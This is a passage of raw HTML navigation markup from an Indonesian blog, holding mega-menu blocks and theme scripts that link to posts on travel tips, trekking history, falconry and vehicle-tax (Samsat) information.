tdBlocksArray.push(block_td_uid_2_69705f30f2e68);</script><div id=td_uid_2_69705f30f2e68 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/infowisata-3-rekomendasi-tempat-wisata-terbaru-blitar/" rel="bookmark" title="#InfoWisata 3 Rekomendasi Tempat Wisata Terbaru Blitar"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2019/08/Rekomendasi-Tempat-Wisata-Baru-di-Blitar-2-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2019/08/Rekomendasi-Tempat-Wisata-Baru-di-Blitar-2-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2019/08/Rekomendasi-Tempat-Wisata-Baru-di-Blitar-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Rekomendasi Tempat Wisata Baru di Blitar." title="#InfoWisata 3 Rekomendasi Tempat Wisata Terbaru Blitar"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2019/08/Rekomendasi-Tempat-Wisata-Baru-di-Blitar-2-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2019/08/Rekomendasi-Tempat-Wisata-Baru-di-Blitar-2-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2019/08/Rekomendasi-Tempat-Wisata-Baru-di-Blitar-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Rekomendasi Tempat Wisata Baru di Blitar." title="#InfoWisata 3 Rekomendasi Tempat Wisata Terbaru Blitar"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/infowisata-3-rekomendasi-tempat-wisata-terbaru-blitar/" rel="bookmark" title="#InfoWisata 3 Rekomendasi Tempat Wisata Terbaru Blitar">#InfoWisata 3 Rekomendasi Tempat Wisata Terbaru Blitar</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/traveltips-refund-tiket-pesawat-di-traveloka/" rel="bookmark" title="#TravelTips  Refund Tiket Pesawat di Traveloka"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2017/10/File_000-218x150.png" data-srcset="https://djafa.org/wp-content/uploads/2017/10/File_000-218x150.png 218w, https://djafa.org/wp-content/uploads/2017/10/File_000-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="#TravelTips  Refund Tiket Pesawat di Traveloka"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2017/10/File_000-218x150.png" srcset="https://djafa.org/wp-content/uploads/2017/10/File_000-218x150.png 218w, https://djafa.org/wp-content/uploads/2017/10/File_000-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="#TravelTips  Refund Tiket Pesawat di Traveloka"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/traveltips-refund-tiket-pesawat-di-traveloka/" rel="bookmark" title="#TravelTips  Refund Tiket Pesawat di Traveloka">#TravelTips  Refund Tiket Pesawat di Traveloka</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/traveltips-aturan-dan-ganti-rugi-jika-penerbangan-dibatalkan/" rel="bookmark" title="#TravelTips Aturan dan Ganti Rugi Jika Penerbangan Dibatalkan"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2017/06/Aturan-dan-ganti-rugi-jika-penerbangan-dibatalkan-218x150.png" data-srcset="https://djafa.org/wp-content/uploads/2017/06/Aturan-dan-ganti-rugi-jika-penerbangan-dibatalkan-218x150.png 218w, https://djafa.org/wp-content/uploads/2017/06/Aturan-dan-ganti-rugi-jika-penerbangan-dibatalkan-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Aturan dan ganti rugi jika penerbangan dibatalkan" title="#TravelTips Aturan dan Ganti Rugi Jika Penerbangan Dibatalkan"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2017/06/Aturan-dan-ganti-rugi-jika-penerbangan-dibatalkan-218x150.png" srcset="https://djafa.org/wp-content/uploads/2017/06/Aturan-dan-ganti-rugi-jika-penerbangan-dibatalkan-218x150.png 218w, https://djafa.org/wp-content/uploads/2017/06/Aturan-dan-ganti-rugi-jika-penerbangan-dibatalkan-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Aturan dan ganti rugi jika penerbangan dibatalkan" title="#TravelTips Aturan dan Ganti Rugi Jika Penerbangan Dibatalkan"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/traveltips-aturan-dan-ganti-rugi-jika-penerbangan-dibatalkan/" rel="bookmark" title="#TravelTips Aturan dan Ganti Rugi Jika Penerbangan Dibatalkan">#TravelTips Aturan dan Ganti Rugi Jika Penerbangan Dibatalkan</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/traveltips-tidak-ada-pemberitahuan-perubahan-jadwal-penerbangan-traveloka/" rel="bookmark" title="#TravelTips Tidak ada pemberitahuan perubahan jadwal penerbangan traveloka"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2017/06/Pemberitahuan-perubahan-jadwal-penerbangan-traveloka-3-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2017/06/Pemberitahuan-perubahan-jadwal-penerbangan-traveloka-3-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2017/06/Pemberitahuan-perubahan-jadwal-penerbangan-traveloka-3-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Tidak ada Pemberitahuan perubahan jadwal penerbangan traveloka" title="#TravelTips Tidak ada pemberitahuan perubahan jadwal penerbangan traveloka"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2017/06/Pemberitahuan-perubahan-jadwal-penerbangan-traveloka-3-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2017/06/Pemberitahuan-perubahan-jadwal-penerbangan-traveloka-3-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2017/06/Pemberitahuan-perubahan-jadwal-penerbangan-traveloka-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Tidak ada Pemberitahuan perubahan jadwal penerbangan traveloka" title="#TravelTips Tidak ada pemberitahuan perubahan jadwal penerbangan traveloka"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/traveltips-tidak-ada-pemberitahuan-perubahan-jadwal-penerbangan-traveloka/" rel="bookmark" title="#TravelTips Tidak ada pemberitahuan perubahan jadwal penerbangan traveloka">#TravelTips Tidak ada pemberitahuan perubahan jadwal penerbangan traveloka</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/infotravel-pengalaman-membeli-tiket-pesawat-untuk-anak-dibawah-12-tahun/" rel="bookmark" title="#InfoTravel - Pengalaman Membeli Tiket Pesawat untuk Anak Dibawah 12 Tahun"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2014/10/budget-travel-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2014/10/budget-travel-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2014/10/budget-travel-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Pengalaman Membeli Tiket Pesawat untuk Anak" title="#InfoTravel - Pengalaman Membeli Tiket Pesawat untuk Anak Dibawah 12 Tahun"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2014/10/budget-travel-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2014/10/budget-travel-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2014/10/budget-travel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Pengalaman Membeli Tiket Pesawat untuk Anak" title="#InfoTravel - Pengalaman Membeli Tiket Pesawat untuk Anak Dibawah 12 Tahun"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/infotravel-pengalaman-membeli-tiket-pesawat-untuk-anak-dibawah-12-tahun/" rel="bookmark" title="#InfoTravel - Pengalaman Membeli Tiket Pesawat untuk Anak Dibawah 12 Tahun">#InfoTravel - Pengalaman Membeli Tiket Pesawat untuk Anak Dibawah 12 Tahun</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69705f30f2e68" data-td_block_id="td_uid_2_69705f30f2e68"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69705f30f2e68" data-td_block_id="td_uid_2_69705f30f2e68"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-3117"><a href="https://djafa.org/category/trekking-dan-pendakian/">Trekking dan Hiking</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69705f3102a7c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69705f3102a7c" ><script>var block_td_uid_3_69705f3102a7c = new tdBlock();
block_td_uid_3_69705f3102a7c.id = "td_uid_3_69705f3102a7c";
block_td_uid_3_69705f3102a7c.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"523","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_69705f3102a7c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69705f3102a7c_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_69705f3102a7c.td_column_number = "3";
block_td_uid_3_69705f3102a7c.block_type = "td_block_mega_menu";
block_td_uid_3_69705f3102a7c.post_count = "4";
block_td_uid_3_69705f3102a7c.found_posts = "68";
block_td_uid_3_69705f3102a7c.header_color = "";
block_td_uid_3_69705f3102a7c.ajax_pagination_infinite_stop = "";
block_td_uid_3_69705f3102a7c.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_3_69705f3102a7c);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_3_69705f3102a7c" id="td_uid_4_69705f31048bd" data-td_block_id="td_uid_3_69705f3102a7c" data-td_filter_value="" href="https://djafa.org/category/trekking-dan-pendakian/">All</a><a class="mega-menu-sub-cat-td_uid_3_69705f3102a7c"  id="td_uid_5_69705f3104914" data-td_block_id="td_uid_3_69705f3102a7c" data-td_filter_value="111" href="https://djafa.org/category/trekking-dan-pendakian/expedition/">Expedition</a><a class="mega-menu-sub-cat-td_uid_3_69705f3102a7c"  id="td_uid_6_69705f310493f" data-td_block_id="td_uid_3_69705f3102a7c" data-td_filter_value="522" href="https://djafa.org/category/trekking-dan-pendakian/peralatan-dan-perlengkapan/">Peralatan dan Perlengkapan</a><a class="mega-menu-sub-cat-td_uid_3_69705f3102a7c"  id="td_uid_7_69705f3104965" data-td_block_id="td_uid_3_69705f3102a7c" data-td_filter_value="440" href="https://djafa.org/category/trekking-dan-pendakian/history/">Trekking History</a><a class="mega-menu-sub-cat-td_uid_3_69705f3102a7c"  id="td_uid_8_69705f3104986" data-td_block_id="td_uid_3_69705f3102a7c" data-td_filter_value="501" href="https://djafa.org/category/trekking-dan-pendakian/trekkingtips/">Trekking Tips</a></div></div><div id=td_uid_3_69705f3102a7c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/trekkinghistory-misteri-k2-yang-tak-terungkap-1939-sejarah-panjang-pendakian-gunung-k2/" rel="bookmark" title="#TrekkingHistory Misteri K2 yang tak Terungkap Sejarah Panjang Pendakian Gunung K2 Part 3"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2018/02/K2-The-1939-Tragedy-K2-Showing-1939-Camps-And-High-Point-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2018/02/K2-The-1939-Tragedy-K2-Showing-1939-Camps-And-High-Point-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2018/02/K2-The-1939-Tragedy-K2-Showing-1939-Camps-And-High-Point-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="#TrekkingHistory Misteri K2 yang tak Terungkap Sejarah Panjang Pendakian Gunung K2 Part 3"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2018/02/K2-The-1939-Tragedy-K2-Showing-1939-Camps-And-High-Point-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2018/02/K2-The-1939-Tragedy-K2-Showing-1939-Camps-And-High-Point-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2018/02/K2-The-1939-Tragedy-K2-Showing-1939-Camps-And-High-Point-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="#TrekkingHistory Misteri K2 yang tak Terungkap Sejarah Panjang Pendakian Gunung K2 Part 3"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/trekkinghistory-misteri-k2-yang-tak-terungkap-1939-sejarah-panjang-pendakian-gunung-k2/" rel="bookmark" title="#TrekkingHistory Misteri K2 yang tak Terungkap Sejarah Panjang Pendakian Gunung K2 Part 3">#TrekkingHistory Misteri K2 yang tak Terungkap Sejarah Panjang Pendakian Gunung K2...</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/trekkinghistory-sejarah-dan-penamaan-gunung-kilimanjaro/" rel="bookmark" title="#TrekkingHistory Sejarah dan Penamaan Gunung Kilimanjaro 1"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2018/02/kilimanjaro-rei.com_-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2018/02/kilimanjaro-rei.com_-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2018/02/kilimanjaro-rei.com_-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Sejarah dan Penamaan Gunung Kilimanjaro" title="#TrekkingHistory Sejarah dan Penamaan Gunung Kilimanjaro 1"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2018/02/kilimanjaro-rei.com_-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2018/02/kilimanjaro-rei.com_-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2018/02/kilimanjaro-rei.com_-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Sejarah dan Penamaan Gunung Kilimanjaro" title="#TrekkingHistory Sejarah dan Penamaan Gunung Kilimanjaro 1"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/trekkinghistory-sejarah-dan-penamaan-gunung-kilimanjaro/" rel="bookmark" title="#TrekkingHistory Sejarah dan Penamaan Gunung Kilimanjaro 1">#TrekkingHistory Sejarah dan Penamaan Gunung Kilimanjaro 1</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/trekkingtips-tips-aman-pendakian-solo/" rel="bookmark" title="#TrekkingTips Tips Aman Pendakian Solo"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2017/12/Persiapan-mental-dan-Fisik-Pendakian-Solo-_-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2017/12/Persiapan-mental-dan-Fisik-Pendakian-Solo-_-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2017/12/Persiapan-mental-dan-Fisik-Pendakian-Solo-_-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Persiapan Pendakian Solo - Mental dan Fisik" title="#TrekkingTips Tips Aman Pendakian Solo"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2017/12/Persiapan-mental-dan-Fisik-Pendakian-Solo-_-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2017/12/Persiapan-mental-dan-Fisik-Pendakian-Solo-_-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2017/12/Persiapan-mental-dan-Fisik-Pendakian-Solo-_-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Persiapan Pendakian Solo - Mental dan Fisik" title="#TrekkingTips Tips Aman Pendakian Solo"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/trekkingtips-tips-aman-pendakian-solo/" rel="bookmark" title="#TrekkingTips Tips Aman Pendakian Solo">#TrekkingTips Tips Aman Pendakian Solo</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/trekkingtips-pendakian-ultralight-hiking/" rel="bookmark" title="#TrekkingTips Pendakian Ultralight Hiking"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2017/05/equipment-1200-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2017/05/equipment-1200-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2017/05/equipment-1200-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Peralatan Pendakian Ultralight Hiking" title="#TrekkingTips Pendakian Ultralight Hiking"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2017/05/equipment-1200-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2017/05/equipment-1200-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2017/05/equipment-1200-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Peralatan Pendakian Ultralight Hiking" title="#TrekkingTips Pendakian Ultralight Hiking"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/trekkingtips-pendakian-ultralight-hiking/" rel="bookmark" title="#TrekkingTips Pendakian Ultralight Hiking">#TrekkingTips Pendakian Ultralight Hiking</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69705f3102a7c" data-td_block_id="td_uid_3_69705f3102a7c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69705f3102a7c" data-td_block_id="td_uid_3_69705f3102a7c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3552"><a href="https://djafa.org/category/falconry/">Falconry</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_69705f3106a5b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69705f3106a5b" ><script>var block_td_uid_9_69705f3106a5b = new tdBlock();
block_td_uid_9_69705f3106a5b.id = "td_uid_9_69705f3106a5b";
block_td_uid_9_69705f3106a5b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"534","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_69705f3106a5b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69705f3106a5b_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_69705f3106a5b.td_column_number = "3";
block_td_uid_9_69705f3106a5b.block_type = "td_block_mega_menu";
block_td_uid_9_69705f3106a5b.post_count = "3";
block_td_uid_9_69705f3106a5b.found_posts = "3";
block_td_uid_9_69705f3106a5b.header_color = "";
block_td_uid_9_69705f3106a5b.ajax_pagination_infinite_stop = "";
block_td_uid_9_69705f3106a5b.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_9_69705f3106a5b);</script><div id=td_uid_9_69705f3106a5b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/falconry-klasifikasi-genus-alap-alap/" rel="bookmark" title="#Falconry Klasifikasi dan Spesies Alap-Alap"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2016/08/Kestrel-Sparrow-Hawk-Jenis-alap-alap-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2016/08/Kestrel-Sparrow-Hawk-Jenis-alap-alap-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2016/08/Kestrel-Sparrow-Hawk-Jenis-alap-alap-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Kestrel Sparrow Hawk Jenis alap alap" title="#Falconry Klasifikasi dan Spesies Alap-Alap"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2016/08/Kestrel-Sparrow-Hawk-Jenis-alap-alap-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2016/08/Kestrel-Sparrow-Hawk-Jenis-alap-alap-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2016/08/Kestrel-Sparrow-Hawk-Jenis-alap-alap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Kestrel Sparrow Hawk Jenis alap alap" title="#Falconry Klasifikasi dan Spesies Alap-Alap"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/falconry-klasifikasi-genus-alap-alap/" rel="bookmark" title="#Falconry Klasifikasi dan Spesies Alap-Alap">#Falconry Klasifikasi dan Spesies Alap-Alap</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/falconry-jenis-alap-alap/" rel="bookmark" title="#Falconry Jenis Alap - Alap di Indonesia"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2016/08/Lanner-Falcon-Neal-Cooper-950x678-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2016/08/Lanner-Falcon-Neal-Cooper-950x678-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2016/08/Lanner-Falcon-Neal-Cooper-950x678-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Lanner Falcon - Mengenal Burung Pemangsa Bird Of Prey - BOP" title="#Falconry Jenis Alap - Alap di Indonesia"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2016/08/Lanner-Falcon-Neal-Cooper-950x678-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2016/08/Lanner-Falcon-Neal-Cooper-950x678-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2016/08/Lanner-Falcon-Neal-Cooper-950x678-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Lanner Falcon - Mengenal Burung Pemangsa Bird Of Prey - BOP" title="#Falconry Jenis Alap - Alap di Indonesia"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/falconry-jenis-alap-alap/" rel="bookmark" title="#Falconry Jenis Alap - Alap di Indonesia">#Falconry Jenis Alap - Alap di Indonesia</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/mengenal-bird-prey-bop-si-burung-pemangsa/" rel="bookmark" title="Mengenal Burung Pemangsa Bird of Prey - BOP"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2016/08/maxresdefault-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2016/08/maxresdefault-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2016/08/maxresdefault-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Mengenal Burung Pemangsa Bird Of Prey - BOP" title="Mengenal Burung Pemangsa Bird of Prey - BOP"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2016/08/maxresdefault-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2016/08/maxresdefault-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2016/08/maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Mengenal Burung Pemangsa Bird Of Prey - BOP" title="Mengenal Burung Pemangsa Bird of Prey - BOP"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/mengenal-bird-prey-bop-si-burung-pemangsa/" rel="bookmark" title="Mengenal Burung Pemangsa Bird of Prey - BOP">Mengenal Burung Pemangsa Bird of Prey - BOP</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_69705f3106a5b" data-td_block_id="td_uid_9_69705f3106a5b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_9_69705f3106a5b" data-td_block_id="td_uid_9_69705f3106a5b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4354"><a href="https://djafa.org/category/samsat-online/">Samsat Online</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_69705f310c845_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_69705f310c845" ><script>var block_td_uid_10_69705f310c845 = new tdBlock();
block_td_uid_10_69705f310c845.id = "td_uid_10_69705f310c845";
block_td_uid_10_69705f310c845.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"526","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_10_69705f310c845_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_69705f310c845_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_69705f310c845.td_column_number = "3";
block_td_uid_10_69705f310c845.block_type = "td_block_mega_menu";
block_td_uid_10_69705f310c845.post_count = "4";
block_td_uid_10_69705f310c845.found_posts = "58";
block_td_uid_10_69705f310c845.header_color = "";
block_td_uid_10_69705f310c845.ajax_pagination_infinite_stop = "";
block_td_uid_10_69705f310c845.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_10_69705f310c845);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_69705f310c845" id="td_uid_11_69705f310e283" data-td_block_id="td_uid_10_69705f310c845" data-td_filter_value="" href="https://djafa.org/category/samsat-online/">All</a><a class="mega-menu-sub-cat-td_uid_10_69705f310c845"  id="td_uid_12_69705f310e2dd" data-td_block_id="td_uid_10_69705f310c845" data-td_filter_value="906" href="https://djafa.org/category/samsat-online/faq-samsat/">Faq Samsat</a><a class="mega-menu-sub-cat-td_uid_10_69705f310c845"  id="td_uid_13_69705f310e312" data-td_block_id="td_uid_10_69705f310c845" data-td_filter_value="915" href="https://djafa.org/category/samsat-online/info-lalu-lintas/">Info Lalu Lintas</a><a class="mega-menu-sub-cat-td_uid_10_69705f310c845"  id="td_uid_14_69705f310e35e" data-td_block_id="td_uid_10_69705f310c845" data-td_filter_value="956" href="https://djafa.org/category/samsat-online/info-pemutihan/">Info 